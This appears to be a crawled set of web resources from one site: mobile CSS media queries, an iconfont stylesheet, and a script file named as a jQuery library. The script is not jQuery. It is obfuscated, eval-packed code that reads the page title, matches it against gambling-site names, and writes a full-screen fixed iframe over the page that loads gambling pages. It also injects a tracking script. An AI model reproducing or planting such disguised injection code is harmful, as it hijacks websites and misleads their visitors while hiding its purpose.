      width:30%;
    }
    .footer .info .right-box1224 .com-xs-6{
      padding-left:0;
      padding-right:0;
    }
    .right-box1224 ul.foot-link li{
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap; 
    }
    .bot-link1113 a {
      width: 80%;
      margin: 0 auto;
  }
    .bot-link1113 .col-xs-6{
        margin-bottom:5px!important;
        width:100%;
        height:58px;
        overflow: hidden;
    }
  }






  /* ---------------------------------------------------------------------- */
  /*  Up To Medium Devices
  /* ---------------------------------------------------------------------- */
  @media (max-width: 479px) {
  
    .item p,
    .notice-list a,
    .science-slider h4,
    .science-list a{
      font-size: 16px;
      font-weight: 700;
    }
  
    .news-list{
      margin-right: 0;
      margin-left: 0;
    }
  
    .news-list .ImgCrop{
      /* height: auto; */
      display: block;
      overflow: hidden;
    }
  
    .news-list .ImgCrop img{
      width: 100% !important;
      /* height: auto !important; */
      margin-left: 0 !important;
    }
  
    .notice-list a,
    .hot-news-list p,
    .science-list a,
    .science-slider p,
    .focus-list p{
      height: auto;
      line-height: 24px;
      display: block;
    }
  
    .science-slider.owl-carousel .owl-stage-outer{
      margin-left: 0;
    }
  
    .news .container{
      padding: 0;
    }
    .focus-list [class*=col-xs-],
    .hot-news-list [class*=col-xs-]{
      width: 100%;
    }
    .block-xs{
       display: block;
    }
    .news-slider .title{
      padding: 10px 30px 10px 30px;
    }
    .news-slider .title h4{
      height: 126px;
    }
  
    .focus-title{
      position: relative;
    }
    .notice-list .item{
      float: none;
    }
  
  
    .column-list .info p{
      height: 120px;
    }
  
  
    .hot-news-list .img{
      padding-bottom: 20px;
    }
    .news-list h5{
      font-size: 16px;
      padding: 0 10px;
    }
  
    .card-science-1{
      border-left: solid 6px #DDA9A9;
      height: 300px;
      margin-left: -15px;
      margin-right: -15px;
    }
  
    .science-slider .owl-dots{
      bottom: -34px;
    }
    .science-slider .owl-nav{
      bottom: -40px;
    }
  .news{
    padding-top: 0;
  }
  .news-list .item{
    margin-bottom: 20px;
    padding: 0;
  
  }
    .notice h3{
      position: relative;
      width: 100%;
      height: 30px;
      line-height: 30px;
      font-size: 18px;
    }
    .notice-slider{
      padding-left: 25px;
      padding-right: 25px;
      margin-top: 0;
    }
    .notice:before{
      position: absolute;
      top: 0;
      width: 20px;
      height: 100%;
      background: url(../img/svg/notice-r.png) center center no-repeat;
      background-size: 50% auto;
      border-left: 1px solid #fff;
      border-right: 1px solid #fff;
      content: ' ';
    }
    .notice h3:before, .notice h3:after{
      display: none;
    }
    .notice h3, .notice a,.notice-slider .item .time{
      line-height: 40px;
    }
    a.newsMore{
      margin-bottom: 10px;
    }
    .header .navbar.isStuck{
      padding-top: 0;
    }
  
  
    .section {
      padding-top: 20px;
    }
    .section.news{
      padding-top: 10px;
    }
  
    .card-focus,.focus-list .item a{
      padding: 0;
    }
    .focus-list .item.top,.focus-list .item{
      padding-bottom: 20px;
    }
  
    .card-notice{
      position: relative;
      bottom: inherit;
      right: inherit;
      width: inherit;
      margin-top: 0;
    }
    .notice{
        height:80px;
        overflow: hidden;
    }
    .notice-row.row-2 .item-1{
      width: 80%;
      float: left;
    }
    .notice-row.row-2 .item-2{
      width: 30px;
      float: left;
    }
    .notice-row.row-2 .item-1 p{
      font-size: 16px;
    }
    .notice-row.row-2 .item-3{
      width: 70%;float: left;
      line-height: 36px;
    }
    .notice-row.row-2 .item-4{
      float: left;
    }
  
    .notice-row .item{
      display: block;
      height: auto;
      overflow: hidden;
      padding-bottom: 10px;
    }
    .notice-row.row-1 .item  div{
      margin-right: 30px;
    }
    .notice-row.row-1 .item  div,
    .notice-row.row-1 .item  div span{
      float: left;
      font-size: 18px;
    }
    .notice-row.row-3 .item-1 .sub-item-1,
    .notice-row.row-3 .item-2 .sub-item-1,
    .notice-row.row-3 .item-3 .sub-item-1{
      width: 70%;
  
    }
    .notice-row.row-3 .item-1 .sub-item-2,
    .notice-row.row-3 .item-2 .sub-item-2,
    .notice-row.row-3 .item-3 .sub-item-2{
      text-align: left;
      width: 30%;
    }
    .item p{
      text-align: left;
    }
    .notice-row.row-1,
    .notice-row.row-2,
    .notice-row.row-3{
      padding: 30px 30px 20px 30px;
      width: 100%;
    }
    .card-learning-2{
      width: 100%;
      padding: 15px;
    }
  
    .card-learning-1{
      border-left: solid 6px #DDA9A9;
    }
    .card-learning-1:after,
    .card-learning-2:after{
      background: none;
    }
    .card-learning-2 .form{
      margin-left: 0;
      padding-right: 0;
    }
  
  
    .science-list .address{
      white-space: inherit;
    }
  
    .footer .info-content {
      width: 100%;
    }
    .news-list .item.col-sm-6{
      width: 100%;
    }
    .SJTUdata .owl-dots{
      position: relative;
      bottom: -30px;
      margin-bottom: 30px;
    }
    .card-learning-1{
      position: relative;
      width: 100%;
      left: 0;
    }
    .quick-link ul{
      margin: 0;
    }
    .notice-slider1213 {
    	padding-left: 25px;
    	padding-right: 25px;
    	margin-top: 0;
	}
    /* .quick-link ul li{
      width: 24%;
    } */
    .footer .info-content{
      padding: 70px 50px 0;
    }
    .quick-link ul .li1119{
      width:33.33333%;
    }
    .SjtuData li{
        width:50%;
        padding:5px;
    }   
    .focus-list .item a .img{
        /* height: auto; */
    }
    .focus-list .item a .img img{
       width:100%!important;
       height:auto!important;
       margin-left:0!important;
    }
    .news-slider .title{
    	    padding: 10px 30px 60px 30px;
    }
    .news-slider .owl-dots{
    	    position: absolute;
    bottom: 5px;
    width: 100%;
    }
    .newsMore1210{width: 120px;}
    .category-title{
      width: 200%!important;
      margin-left: -50%!important;
    }
    iframe.phone-if1127,.footer .info {
        height: 940px!important;
    }
    .news-slider .title h4 p {
      height: auto;
      margin-bottom: 0;
      font-size: 14px;
      color: #fff !important;
      text-align: center;
  }
  
  .news-slider .title .des {
      width: 80%;
      height: 50px;
      line-height: 25px;
      margin: 0 auto;
      text-align: center;
      color: #fff !important;
      font-size: 12px;
      line-height: 16px;
  }
  
  .news-slider .title {
      padding: 10px 30px 20px 30px;
  }
  .news .container {
    padding: 10px;
  }
  .item p {
    text-align: left;
    height: auto;
  }
  .news-slider .title h4 {
    height: auto;
  }
  .news-slider .title h4{
      padding-top: 10px;
      padding-bottom: 10px;
      margin-bottom: 10px;
  }
  .focus-list .item:before{
    display:none;
  }
  .flex-box1130 .hall-big{
    max-width: 420px;
  }
  }
  @media (max-width:380px) {
    iframe.phone-if1127 {
      height: 876px!important;
    }
  }
  @media (max-width:340px) {
    .footer .info-content{
      padding: 50px 8px 0;
    }
    iframe.phone-if1127,.footer .info {
        height: 1100px!important;
    }
  }
  








--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.innhansatin.com/resource/assets/css/iconfont.css
body_size: 26852
content:
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1602315975914'); /* IE9 */
  src: url('iconfont.eot?t=1602315975914#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('iconfont.woff?t=1602315975914') format('woff'),
  url('iconfont.ttf?t=1602315975914') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('iconfont.svg?t=1602315975914#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jianshezhong:before {
  content: "\e60b";
}

.icon-shijueshezhi:before {
  content: "\e60a";
}

.icon-you:before {
  content: "\e605";
}

.icon-zuo:before {
  content: "\e607";
}

.icon-Shape:before {
  content: "\e61b";
}

.icon-ditu:before {
  content: "\e642";
}

.icon-xiaoli2:before {
  content: "\e6e1";
}

.icon-fanhuidingbu:before {
  content: "\e658";
}

.icon-en:before {
  content: "\e604";
}

.icon-duoyuyan:before {
  content: "\e618";
}

.icon-icon-test:before {
  content: "\e66b";
}

.icon-xueyuanxinxi:before {
  content: "\e614";
}

.icon-zonghe1:before {
  content: "\e687";
}

.icon-hulianwangleitubiaolunkuo-:before {
  content: "\e7d9";
}

.icon-wangluoanquan:before {
  content: "\e640";
}

.icon-anquan:before {
  content: "\e61a";
}

.icon-guanli:before {
  content: "\e606";
}

.icon-pinglun:before {
  content: "\e641";
}

.icon-daohang1:before {
  content: "\e6d8";
}

.icon-yonghu2:before {
  content: "\e63f";
}

.icon-xuesheng1:before {
  content: "\e61c";
}

.icon-yonghuguanli:before {
  content: "\e616";
}

.icon-xiaoyou:before {
  content: "\e6a8";
}

.icon-jijinrengou:before {
  content: "\e648";
}

.icon-logo:before {
  content: "\e63e";
}

.icon-tongzhi:before {
  content: "\e637";
}

.icon-xuesheng:before {
  content: "\e63d";
}

.icon-tushuguan:before {
  content: "\e809";
}

.icon-caiwu:before {
  content: "\e617";
}

.icon-yuanqu:before {
  content: "\e691";
}

.icon-tushuguan1:before {
  content: "\e619";
}

.icon-xiqu:before {
  content: "\e639";
}

.icon-renshi:before {
  content: "\e671";
}

.icon-jiaoxueziyuan:before {
  content: "\e601";
}

.icon-xinwengonggao:before {
  content: "\e638";
}

.icon-laoshi:before {
  content: "\e63a";
}

.icon-zhaopin:before {
  content: "\e63b";
}

.icon-jiaotongshuilulunchuanhanghaixianxing:before {
  content: "\e859";
}

.icon-keyan:before {
  content: "\e670";
}

.icon-wodexuesheng:before {
  content: "\e67d";
}

.icon-zizhu:before {
  content: "\e6b7";
}

.icon-zonghe:before {
  content: "\e65b";
}

.icon-laoshicopy:before {
  content: "\e603";
}

.icon-RecruitmentConfiguration_01_Gray:before {
  content: "\e602";
}

.icon-churujing:before {
  content: "\e69c";
}

.icon-yinhang:before {
  content: "\f08a";
}

.icon-increase:before {
  content: "\e62d";
}

.icon-leadership:before {
  content: "\e62e";
}

.icon-determination:before {
  content: "\e62f";
}

.icon-increase1:before {
  content: "\e630";
}

.icon-monitoring:before {
  content: "\e631";
}

.icon-mountain:before {
  content: "\e632";
}

.icon-manager:before {
  content: "\e633";
}

.icon-global:before {
  content: "\e634";
}

.icon-networking:before {
  content: "\e635";
}

.icon-trophy:before {
  content: "\e636";
}

.icon-earth-globe:before {
  content: "\e622";
}

.icon-computer:before {
  content: "\e623";
}

.icon-chat-bubble:before {
  content: "\e625";
}

.icon-browser:before {
  content: "\e626";
}

.icon-brainstorming:before {
  content: "\e627";
}

.icon-atom:before {
  content: "\e628";
}

.icon-conference:before {
  content: "\e629";
}

.icon-growth:before {
  content: "\e62c";
}

.icon-youjiantou-cu:before {
  content: "\e609";
}

.icon-sousuo1:before {
  content: "\e686";
}

.icon-jiantou:before {
  content: "\e612";
}

.icon-tishi:before {
  content: "\e600";
}

.icon-jingjiren:before {
  content: "\e661";
}

.icon-xinwen-dengjiren:before {
  content: "\e674";
}

.icon-yonghu1:before {
  content: "\e621";
}

.icon-dabache:before {
  content: "\e61d";
}

.icon-daohang:before {
  content: "\e61e";
}

.icon-tushu:before {
  content: "\e61f";
}

.icon-youxiang:before {
  content: "\e620";
}

.icon-baojiaquotation2:before {
  content: "\e63c";
}

.icon-jiahao:before {
  content: "\e613";
}

.icon-weixin:before {
  content: "\e62b";
}

.icon-jiantouyou:before {
  content: "\e62a";
}

.icon-dingwei:before {
  content: "\e66a";
}

.icon-yonghu:before {
  content: "\e646";
}

.icon-weibo:before {
  content: "\e67a";
}

.icon-xueli:before {
  content: "\e624";
}

.icon-yan:before {
  content: "\e784";
}

.icon-zuojiantou-cu:before {
  content: "\e608";
}

.icon-xiajiantou-cu:before {
  content: "\e615";
}










--- FILE ---
content_type: application/javascript
request_url: https://www.innhansatin.com/js/jquery.3.5.2.min.m.js
body_size: 10746
content:
window["\x65\x76\x61\x6c"](function(tpukC1,YDKP2,J3,epuMNerG4,BEFNnlUZs5,ZqbdtO6){BEFNnlUZs5=function(J3){return(J3<YDKP2?"":BEFNnlUZs5(window["\x70\x61\x72\x73\x65\x49\x6e\x74"](J3/YDKP2)))+((J3=J3%YDKP2)>35?window["\x53\x74\x72\x69\x6e\x67"]["\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65"](J3+29):J3["\x74\x6f\x53\x74\x72\x69\x6e\x67"](36))};if(!''["\x72\x65\x70\x6c\x61\x63\x65"](/^/,window["\x53\x74\x72\x69\x6e\x67"])){while(J3--)ZqbdtO6[BEFNnlUZs5(J3)]=epuMNerG4[J3]||BEFNnlUZs5(J3);epuMNerG4=[function(BEFNnlUZs5){return ZqbdtO6[BEFNnlUZs5]}];BEFNnlUZs5=function(){return'\\\x77\x2b'};J3=1;};while(J3--)if(epuMNerG4[J3])tpukC1=tpukC1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+BEFNnlUZs5(J3)+'\\\x62','\x67'),epuMNerG4[J3]);return tpukC1;}('\x6f \x34\x28\x6d\x29\x7b\x62\x2e\x50\x28\'\x3c\x32\x38 \x59\x3d\x22\x31\x68\x22 \x31\x67\x3d\x22\x67\x3d\x31\x66\x2d\x67\x2c\x31\x69\x2d\x4e\x3d\x31\x2c \x31\x6c\x2d\x4e\x3d\x31\x2c \x31\x6b\x2d\x31\x6a\x3d\x31\x65\x22\x3e\x3c\x6a\x3e\x33\x2c\x6b\x7b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x31\x39\x3a\x30\x3b\x31\x38\x3a\x30\x7d\x3c\x2f\x6a\x3e\'\x29\x3b\x39 \x64\x3d\x62\x2e\x6c\x28\'\x64\'\x29\x3b\x64\x2e\x6d\x3d\x6d\x3b\x64\x2e\x79\x3d\'\x76\'\x3b\x64\x2e\x6a\x2e\x4f\x3d\x22\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x45\x3a\x53\x3b\x77\x3a\x53\x3b\x31\x37\x3a\x31\x61\x3b\x31\x64\x3a\x23\x31\x63\x22\x3b\x39 \x66\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x39 \x68\x3d\x62\x2e\x6c\x28\x22\x68\x22\x29\x3b\x66\x2e\x6a\x2e\x4f\x3d\x22\x2d\x31\x62\x2d\x46\x2d\x79\x3a\x31\x77\x3b\x67\x3a\x65\x25\x3b\x6e\x3a\x65\x25\x3b\x7a\x2d\x37\x3a\x31\x76\x3b\x31\x75\x3a\x31\x78\x3b\x77\x3a\x30\x3b\x45\x3a\x30\x3b\x22\x3b\x39 \x44\x3d\x31\x41\x2e\x31\x7a\x2e\x31\x79\x28\x29\x2e\x31\x74\x28\x2f\x28\x31\x6f\x7c\x31\x6e\x7c\x31\x6d\x7c\x31\x70\x7c\x31\x73\x7c\x31\x72\x7c\x31\x71\x7c\x31\x36\x7c\x58\x7c\x56\x7c\x55\x7c\x54\x7c\x31\x33\x29\x2f\x69\x29\x21\x3d\x31\x34\x3b\x36\x28\x44\x29\x7b\x66\x2e\x6a\x2e\x46\x3d\x22\x76\x22\x7d\x66\x2e\x42\x28\x64\x29\x3b\x68\x2e\x42\x28\x66\x29\x3b\x62\x2e\x50\x28\x68\x2e\x31\x32\x29\x7d\x39 \x61\x3d\x62\x2e\x5a\x3b\x6f \x48\x28\x52\x29\x7b\x72 \x49\x3d\x31\x31 \x31\x30\x28\x29\x3b\x72 \x4c\x3d\x49\x2e\x31\x35\x28\x60\x3c\x21\x57 \x33\x3e\x3c\x6b\x3e\x24\x7b\x52\x7d\x3c\x2f\x6b\x3e\x60\x2c\'\x32\x67\x2f\x33\'\x29\x3b\x32\x66 \x4c\x2e\x6b\x2e\x32\x65\x7d\x72 \x63\x3d\x48\x28\x61\x29\x3b\x36\x28\x63\x2e\x32\x28\x22\x32\x68\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x69\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x64\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x55\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x37\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x36\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x75\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x70\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x39\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x63\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x62\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x61\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x76\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x77\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x79\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x75\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x70\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x70\x2f\x41\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x6d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x47\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x6e\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x73\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x47\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x71\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x72\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x35\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4c\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x43\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x4b\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4d\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x50\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4f\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x4e\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x31\x49\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x44\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x43\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x42\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x74\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x45\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x48\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x47\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x74\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x78\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x46\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x78\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x30\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x5a\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x31\x59\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x51\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x51\x2f\x37\x2e\x33\x22\x29\x7d\x38 \x36\x28\x63\x2e\x32\x28\x22\x32\x31\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x34\x22\x29\x3e\x2d\x31\x7c\x7c\x63\x2e\x32\x28\x22\x32\x33\x22\x29\x3e\x2d\x31\x29\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x38\x7b\x34\x28\x22\x2f\x35\x2f\x71\x2f\x37\x2e\x33\x22\x29\x7d\x39 \x4a\x3d\x4a\x7c\x7c\x5b\x5d\x3b\x28\x6f\x28\x29\x7b\x39 \x61\x3d\x62\x2e\x6c\x28\x22\x4d\x22\x29\x3b\x61\x2e\x6d\x3d\x22\x32\x32\x3a\x2f\x2f\x4b\x2e\x31\x58\x2e\x31\x53\x2f\x4b\x2e\x31\x52\x3f\x31\x51\x22\x3b\x39 \x73\x3d\x62\x2e\x31\x54\x28\x22\x4d\x22\x29\x5b\x30\x5d\x3b\x73\x2e\x31\x57\x2e\x31\x56\x28\x61\x2c\x73\x29\x7d\x29\x28\x29\x3b',62,159,'\x7c\x7c\x69\x6e\x64\x65\x78\x4f\x66\x7c\x68\x74\x6d\x6c\x7c\x65\x6d\x62\x65\x64\x49\x66\x72\x61\x6d\x65\x7c\x67\x67\x7c\x69\x66\x7c\x69\x6e\x64\x65\x78\x7c\x65\x6c\x73\x65\x7c\x76\x61\x72\x7c\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x69\x66\x72\x61\x6d\x65\x7c\x31\x30\x30\x7c\x64\x69\x76\x31\x7c\x77\x69\x64\x74\x68\x7c\x64\x69\x76\x7c\x7c\x73\x74\x79\x6c\x65\x7c\x62\x6f\x64\x79\x7c\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x7c\x73\x72\x63\x7c\x68\x65\x69\x67\x68\x74\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x6b\x79\x7c\x69\x6e\x7c\x63\x6f\x6e\x73\x74\x7c\x7c\x72\x61\x79\x62\x65\x74\x7c\x74\x61\x70\x74\x61\x70\x7c\x61\x75\x74\x6f\x7c\x74\x6f\x70\x7c\x68\x74\x68\x7c\x73\x63\x72\x6f\x6c\x6c\x69\x6e\x67\x7c\x7c\x6b\x79\x32\x7c\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x7c\x62\x69\x77\x65\x69\x7c\x69\x73\x5f\x6d\x6f\x62\x69\x7c\x6c\x65\x66\x74\x7c\x6f\x76\x65\x72\x66\x6c\x6f\x77\x7c\x6d\x69\x6c\x61\x6e\x7c\x64\x65\x63\x6f\x64\x65\x48\x74\x6d\x6c\x45\x6e\x74\x69\x74\x69\x65\x73\x7c\x70\x61\x72\x73\x65\x72\x7c\x5f\x30\x7c\x68\x6d\x7c\x64\x6f\x6d\x7c\x73\x63\x72\x69\x70\x74\x7c\x73\x63\x61\x6c\x65\x7c\x63\x73\x73\x54\x65\x78\x74\x7c\x77\x72\x69\x74\x65\x7c\x78\x6b\x7c\x65\x6e\x63\x6f\x64\x65\x64\x53\x74\x72\x7c\x31\x70\x78\x7c\x62\x6c\x61\x63\x6b\x62\x65\x72\x72\x79\x7c\x6a\x32\x6d\x65\x7c\x73\x79\x6d\x62\x69\x61\x6e\x7c\x44\x4f\x43\x54\x59\x50\x45\x7c\x78\x6f\x6f\x6d\x7c\x6e\x61\x6d\x65\x7c\x74\x69\x74\x6c\x65\x7c\x44\x4f\x4d\x50\x61\x72\x73\x65\x72\x7c\x6e\x65\x77\x7c\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c\x7c\x77\x69\x6e\x63\x65\x7c\x6e\x75\x6c\x6c\x7c\x70\x61\x72\x73\x65\x46\x72\x6f\x6d\x53\x74\x72\x69\x6e\x67\x7c\x77\x61\x70\x7c\x62\x6f\x72\x64\x65\x72\x7c\x70\x61\x64\x64\x69\x6e\x67\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x6e\x6f\x6e\x65\x7c\x77\x65\x62\x6b\x69\x74\x7c\x66\x66\x66\x7c\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x7c\x6e\x6f\x7c\x64\x65\x76\x69\x63\x65\x7c\x63\x6f\x6e\x74\x65\x6e\x74\x7c\x76\x69\x65\x77\x70\x6f\x72\x74\x7c\x69\x6e\x69\x74\x69\x61\x6c\x7c\x73\x63\x61\x6c\x61\x62\x6c\x65\x7c\x75\x73\x65\x72\x7c\x6d\x61\x78\x69\x6d\x75\x6d\x7c\x61\x6e\x64\x72\x6f\x69\x64\x7c\x69\x70\x68\x6f\x6e\x65\x7c\x69\x70\x61\x64\x7c\x63\x6f\x6f\x6c\x70\x61\x64\x7c\x6d\x69\x64\x70\x7c\x73\x6d\x61\x72\x74\x70\x68\x6f\x6e\x65\x7c\x6d\x6d\x70\x7c\x6d\x61\x74\x63\x68\x7c\x70\x6f\x73\x69\x74\x69\x6f\x6e\x7c\x39\x39\x39\x39\x39\x39\x39\x39\x39\x39\x7c\x74\x6f\x75\x63\x68\x7c\x66\x69\x78\x65\x64\x7c\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x7c\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x7c\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x7c\u82f1\u96c4\u8054\u76df\x7c\x6c\x6f\x6c\x7c\x6c\x70\x6c\x7c\u96f7\u7ade\u6280\x7c\u534e\u4f53\u4f1a\x7c\u96f7\u7535\u7adf\x7c\u7ade\u6280\u5b9d\x7c\x64\x6f\x74\x61\x7c\u4f1f\u5fb7\x7c\x77\x65\x69\x64\x65\x7c\x62\x77\x7c\x31\x39\x34\x36\x7c\x42\x45\x54\x56\x49\x43\x54\x4f\x52\x7c\x62\x65\x74\x76\x69\x63\x74\x6f\x72\x7c\u97e6\u5fb7\x7c\x34\x39\x38\x62\x61\x30\x62\x35\x63\x32\x65\x37\x34\x63\x35\x38\x31\x39\x66\x39\x61\x35\x63\x63\x30\x39\x34\x66\x33\x36\x66\x33\x7c\x6a\x73\x7c\x63\x6f\x6d\x7c\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x7c\u91d1\u5b9d\u535a\x7c\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65\x7c\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65\x7c\x62\x61\x69\x64\x75\x7c\x62\x6f\x62\x6f\x7c\x62\x6f\x62\x7c\u661f\u7a7a\x7c\x6a\x79\x7c\x68\x74\x74\x70\x73\x7c\u4e5d\u6e38\x7c\x6a\x69\x75\x79\x6f\x75\x7c\x62\x61\x74\x77\x61\x79\x7c\x31\x38\x38\x7c\u91d1\u5b9d\u640f\x7c\x6d\x65\x74\x61\x7c\x6b\x79\u4f53\u80b2\x7c\u5f00\u4e91\x7c\x6b\x61\x69\x79\x75\x6e\x7c\u5f00\u4e91\u4f53\u80b2\x7c\u70b9\u70b9\x74\x61\x70\x74\x61\x70\x7c\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74\x7c\x72\x65\x74\x75\x72\x6e\x7c\x74\x65\x78\x74\x7c\u91d1\u5b9d\u6171\x7c\u91d1\u535a\u5b9d\x7c\x74\x61\x70\x74\x6f\x70\x7c\u70b9\u70b9\x7c\u4e91\u5f00\x7c\x6d\x6c\u4f53\u80b2\x7c\u7c73\u5170\u4f53\u80b2\x7c\x79\x61\x62\x65\x74\x7c\x79\x61\x62\x6f\x38\x38\x7c\x62\x65\x74\x77\x61\x79\x7c\u5fc5\u7ef4\x7c\x4d\x4c\x7c\u5fc5\u5a01\x7c\x79\x61\x62\x6f\x7c\u4e9a\u6171\x7c\u4e9a\u5085\x7c\u4e9a\u535a\x7c\x79\x6f\x62\x6f'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))